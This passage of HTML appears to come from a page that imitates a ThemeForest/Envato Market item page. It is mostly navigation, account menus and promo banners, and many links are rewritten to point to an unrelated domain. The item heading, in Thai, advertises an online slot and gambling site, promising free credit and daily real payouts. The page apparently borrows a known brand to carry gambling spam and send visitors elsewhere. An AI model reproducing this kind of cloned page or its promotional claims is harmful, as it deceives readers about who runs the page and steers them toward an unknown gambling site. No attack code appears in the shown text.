              <a class="off-canvas-category-link--sub" href="/category/cms-themes/modx-themes">MODX Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/moodle">Moodle</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/webflow">Webflow</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/weebly">Weebly</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/miscellaneous">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="/category/ecommerce">
          eCommerce
</a>
        <ul class="is-hidden" id="off-canvas-ecommerce">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce">Show all eCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=ecommerce">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">WooCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/bigcommerce">BigCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/Drupal%20Commerce?sort=date">Drupal Commerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/search?compatible_with=Easy+Digital+Downloads">Easy Digital Downloads</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/themeforest-files-included/ecwid%20css%20files">Ecwid</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/magento">Magento</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/opencart">OpenCart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/prestashop">PrestaShop</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://goaoutlets.com/">Shopify</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/Ubercart?sort=date">Ubercart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/joomla/virtuemart">VirtueMart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/zen-cart">Zen Cart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/miscellaneous">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="/category/ui-templates">
          UI Templates
</a>
        <ul class="is-hidden" id="off-canvas-ui-templates">
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=ui-templates">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/figma">Figma</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/adobe-xd">Adobe XD</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/photoshop">Photoshop</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/sketch">Sketch</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://goaoutlets.com/">
          Plugins
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://goaoutlets.com/">
          More
</a>
        <ul class="is-hidden" id="off-canvas-more">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging">Blogging</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/courses">Courses</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/facebook">Facebook Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://elements.envato.com/extensions/wordpress">Free Elementor Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/lp/free-wordpress-themes/">Free WordPress Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/forums">Forums</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging/ghost-themes">Ghost Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging/tumblr">Tumblr</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/all-items/?utm_campaign=elements_mkt-nav_child&amp;utm_content=tf_all-items&amp;utm_medium=referral&amp;utm_source=themeforest.net">Unlimited Creative Assets</a>
            </li>
        </ul>

    </li>

    <li>
  <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=switcher_mobile_31JUL2024&amp;utm_medium=referral&amp;utm_source=themeforest.net">Unlimited Downloads</a>
</li>

</ul>

</div>

        </div>

        <div class="page__off-canvas--right overflow">
          <div class="off-canvas-right">
    <div class="off-canvas-right__top">
  <div class="media">
    <a class="media__item" href="https://themeforest.net/user/HENNESSY">
        <img alt="HENNESSY" class="off-canvas-right__avatar" src="https://public-assets.envato-static.com/assets/common/icons-buttons/default-user-569c91e7c33c00089a6b1f4bac12d4b00b0d1c3ef76165969f81e77017c89d62.jpg" />

</a>
    <div class="media__body">
      <a class="off-canvas-right__username" href="https://themeforest.net/user/HENNESSY">HENNESSY</a>
      <br>
      <span class="off-canvas-right__balance">
        $0.00
      </span>
    </div>
  </div>

  <div class="off-canvas-right__cart">
    <a href="/cart">
      <div class="shopping-cart-summary is-empty" data-view="cartCount">
        <i class="e-icon -icon-cart"></i>
        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
      </div>
</a>  </div>
</div>


  <strong class="off-canvas-right__section-heading">account</strong>
  <ul>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY">
          Profile
          <i class="e-icon -icon-person -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://account.envato.com">
          Envato Account
          <i class="e-icon -icon-envato -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY/personal_information/edit">
          Settings
          <i class="e-icon -icon-cog -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/downloads">
          Downloads
          <i class="e-icon -icon-download -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/favorites">
          Favorites
          <i class="e-icon -icon-favorite -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/collections/manage">
          Collections
          <i class="e-icon -icon-folder-open -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://goaoutlets.com/">
          Follow Feed
          <i class="e-icon -icon-people -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY/statement">
          Statement
          <i class="e-icon -icon-document-filled -size-medium -color-grey-dark"></i>
</a>      </li>
  </ul>
  <strong class="off-canvas-right__section-heading">author</strong>
  <ul>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/become-an-author">
          Become an Author
          <i class="e-icon -icon-moneybag -size-medium -color-grey-dark"></i>
</a>      </li>
  </ul>
<ul>
  <li>
    <a class="off-canvas-right__link--logout" data-method="post" href="https://account.envato.com/sign_out?to=themeforest">
      Sign out
      <i class="e-icon -icon-logout -size-medium -color-white"></i>
</a>  </li>
</ul>

</div>

        </div>

      <div class="page__canvas">
        <div class="canvas">
          <div class="canvas__header">

            <header class="site-header">
                <div class="site-header__mini is-hidden-desktop">
                  <div class="header-mini">
  <div class="header-mini__button--cart">
    <a class="btn btn--square" href="/cart">
      <svg width="14px"
     height="14px"
     viewBox="0 0 14 14"
     class="header-mini__button-cart-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>


      <span class="is-hidden">Cart</span>
      <span class="header-mini__button-cart-cart-amount is-hidden">
        0
      </span>
</a>  </div>
  <div class="header-mini__button--account">
    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="#account">
      <i class="e-icon -icon-person"></i>
      <span class="is-hidden">Account</span>
</a>  </div>

    <div class="header-mini__button--categories">
      <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="#categories">
        <i class="e-icon -icon-hamburger"></i>
        <span class="is-hidden">Sites, Search &amp; Categories</span>
</a>    </div>

  <div class="header-mini__logo">
  <a href="https://themeforest.net/?auto_signin=true">
    <img alt="ThemeForest" class="header-mini__logo--themeforest" src="https://public-assets.envato-static.com/assets/common/transparent-1px-1f61547480c17dc67dd9a6c38545a5911cc4a8024f6f3c0992e7c1c81fb37578.png" />
</a></div>


</div>

                </div>

              <div class="global-header is-hidden-tablet-and-below">

  <div class='grid-container -layout-wide'>
    <div class='global-header__wrapper'>
      <a href="https://goaoutlets.com/">
        <img height="20" alt="Envato Market" class="global-header__logo" src="https://public-assets.envato-static.com/assets/logos/envato_market-dd390ae860330996644c1c109912d2bf63885fc075b87215ace9b5b4bdc71cc8.svg" />
</a>
      <nav class='global-header-menu' role='navigation'>
        <ul class='global-header-menu__list'>
            <li class='global-header-menu__list-item'>
              <a class="global-header-menu__link" href="https://author.envato.com">
                <span class='global-header-menu__link-text'>
                  Start Selling
                </span>
</a>            </li>


          <li data-view="globalHeaderMenuDropdownHandler" class='global-header-menu__list-item--with-dropdown'>
  <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="#">
    <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Menu</title>
  <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z"></path>

</svg>

    <span class='global-header-menu__link-text'>
      Our Products
    </span>
</a>
  <div class='global-header-menu__dropdown-container'>
    <div class='global-header-dropdown'>
      <ul class='global-header-dropdown__list'>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" title="The unlimited creative subscription" target="_blank" href="https://elements.envato.com?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=elements_mkt-headernav_our_products_26AUG2024&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" data-alt="Envato Elements" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">The unlimited creative subscription</span>
</a>          </li>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" title="Free creative tutorials and courses" target="_blank" href="https://tutsplus.com?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=tutsplus_mkt-headernav_our_products_26AUG2024&amp;&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/EnvatoTuts-logo-5bb3e97bcf5ed243facca8a3dfada1cb1c916ab65d5ab88a541fbe9aface742b.svg" data-alt="Tuts+" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">Free creative tutorials and courses</span>
</a>          </li>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" title="Customize mockups, design and video" target="_blank" href="https://placeit.net?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=placeit_mkt-headernav_our_products_26AUG2024&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/Placeit-logo-db4c3dfdec1cbc06ecfc092e600ff2712795f60ce4c50b32c93d450006d7ea8d.svg" data-alt="Placeit by Envato" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">Customize mockups, design and video</span>
</a>          </li>
      </ul>

      <div class='global-header-dropdown-footer'>
        <ul>
            <li class='global-header-dropdown-footer__list-item'>
              Join the
              <a class="global-header-dropdown-footer__link" target="_blank" href="http://community.envato.com">
                Envato community
</a>            </li>
        </ul>
      </div>
    </div>
  </div>
</li>

          <li class='global-header-menu__list-item -background-light -border-radius'>
  <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="/cart">

    <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon global-header-menu__icon-cart"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>


    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
</a></li>

            <li data-view="globalHeaderMenuDropdownHandler" tabindex="0" class='global-header-menu__list-item--with-dropdown -background-light -border-radius'>
    <a class="global-header-menu__link" tabindex="-1" href="#">
      <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>User</title>
  <path d="M 8 0 C 3.591 0 0 3.589 0 8 C 0 12.41 3.59 16 8 16 C 12.41 16 16 12.411 16 8 C 16 3.591 12.41 0 8 0 M 12.786 12.624 C 12.768 12.624 12.732 12.607 12.714 12.607 C 11.25 12.25 10.054 11.697 10.054 11.697 C 9.91 11.5 9.821 11.161 9.803 10.929 C 10.125 10.482 10.304 9.964 10.375 9.5 C 10.41 9.518 10.446 9.536 10.481 9.536 C 10.624 9.536 10.803 9.357 10.999 8.643 C 11.213 7.911 11.089 7.66 10.91 7.589 C 11.499 4.767 10.16 4.678 10.16 4.678 C 10.16 4.678 9.965 4.286 9.429 3.999 C 9.126 3.821 8.715 3.659 8.197 3.659 C 8.107 3.659 8.036 3.659 7.946 3.678 C 7.732 3.695 7.535 3.73 7.356 3.785 C 7.124 3.874 6.892 3.981 6.696 4.124 C 6.446 4.285 6.232 4.463 6.017 4.695 C 5.695 5.034 5.41 5.444 5.286 5.98 C 5.161 6.426 5.178 6.927 5.339 7.427 L 5.286 7.427 C 5.053 7.427 4.821 7.605 5.071 8.498 C 5.267 9.194 5.446 9.391 5.59 9.391 C 5.661 9.89 5.84 10.479 6.214 10.961 C 6.179 11.158 6.125 11.443 6.001 11.641 C 6.001 11.641 4.751 12.248 3.287 12.606 C 3.269 12.606 3.233 12.624 3.215 12.624 C 2.054 11.427 1.34 9.801 1.34 7.998 C 1.34 4.32 4.322 1.337 8.001 1.337 C 11.679 1.337 14.662 4.319 14.662 7.998 C 14.661 9.803 13.947 11.428 12.786 12.624"></path>

</svg>


<span id="spec-user-username" class="global-header-menu__link-text has-truncated-length">HENNESSY</span>

</a>
    <div class='global-header-menu__dropdown-container'>
  <div class='global-header-dropdown'>
    <ul class='global-header-dropdown__list'>
          <li class='global-header-dropdown__list-title'>
            Hi, HENNESSY!
          </li>

          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/user/HENNESSY">
                <span class='global-header-dropdown__link-text'>
                  Profile
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/user/HENNESSY/personal_information/edit">
                <span class='global-header-dropdown__link-text'>
                  Settings
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/downloads">
                <span class='global-header-dropdown__link-text'>
                  Downloads
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/favorites">
                <span class='global-header-dropdown__link-text'>
                  Favorites
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/collections/manage">
                <span class='global-header-dropdown__link-text'>
                  Collections
                </span>
</a></li>
          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/become-an-author">
                <span class='global-header-dropdown__link-text'>
                  Become an Author
                </span>
</a></li>
          <li class="global-header-dropdown__list-item -border-top h-pt1 h-mt1">
              <a class="global-header-dropdown__link h-pb0" href="https://account.envato.com/sign_out?to=themeforest">
                <span class='global-header-dropdown__link-text'>
                  Sign Out
                </span>
</a></li>    </ul>
  </div>
</div>

  </li>

        </ul>
      </nav>
    </div>
  </div>
</div>


              <div class="site-header__sites is-hidden-tablet-and-below">
                <div class="header-sites header-site-titles">
  <div class="grid-container -layout-wide">
    <nav class="header-site-titles__container">
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://goaoutlets.com/">Web Themes &amp; Templates</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Code" href="https://goaoutlets.com/">Code</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Video" href="https://goaoutlets.com/">Video</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Music" href="https://goaoutlets.com/">Audio</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Graphics" href="https://goaoutlets.com/">Graphics</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Photos" href="https://goaoutlets.com/">Photos</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="3D Files" href="https://goaoutlets.com/">3D Files</a>
        </div>

      <div class="header-site-titles__site elements-nav__container">
  <a class="header-site-titles__link t-link elements-nav__main-link"
    href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_2833226&amp;utm_medium=referral&amp;utm_source=themeforest.net"
    target="_blank"
  >
    <span>
      Unlimited Downloads
    </span>
  </a>

  <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_2833226&amp;utm_medium=referral&amp;utm_source=themeforest.net">
    <div class="elements-nav__main-panel">
      <img class="elements-nav__logo-container"
        loading="lazy"
        src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        alt="Elements logo"
        height="23"
        width="101"
        >

      <div  class="elements-nav__punch-line">
        <h2>
          Looking for unlimited downloads?
        </h2>
        <p>
          Subscribe to Envato Elements.
          <ul>
            <li>
              <img src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" alt="badge" width="20" height="20" >
              Millions of premium assets
            </li>
            <li>
              <img src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" alt="thumbs up" width="20" height="20" >
              Great value subscription
            </li>
          </ul>
          <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's create</button>
        </p>
      </div>
    </div>
    <div class="elements-nav__secondary-panel">
      <img class="elements-nav__secondary-panel__collage"
        loading="lazy"
        src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        srcset="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        alt="Collage of Elements items"
        width="267"
        height="233"
      >
    </div>
</a></div>

      <div class="header-site-floating-logo__container">
        <div class=header-site-floating-logo__themeforest ></div>
      </div>
    </nav>
  </div>
</div>

              </div>


              </div>
            </header>
          </div>

          <div class="js-canvas__body canvas__body">
              <div class="grid-container">
</div>



                  <div class="context-header ">
    <div class="grid-container ">
      <nav class="breadcrumbs h-text-truncate  ">

  <a class="js-breadcrumb-category" href="/">Home</a>


    <a href='https://goaoutlets.com/' class="js-breadcrumb-category">Files</a>
    
<a class="js-breadcrumb-category" href="https://goaoutlets.com/">WordPress</a><a class="js-breadcrumb-category" href="https://goaoutlets.com/">Corporate</a>

<a class="js-breadcrumb-category" href="https://goaoutlets.com/">Business</a>

</nav>

        <div class="item-header" data-view="itemHeader">
  <div class="item-header__top">
    <div class="item-header__title">
      <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">
        W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน      </h1>

      <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
        W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน      </h1>
    </div>

      <div class="item-header__price is-hidden-desktop">
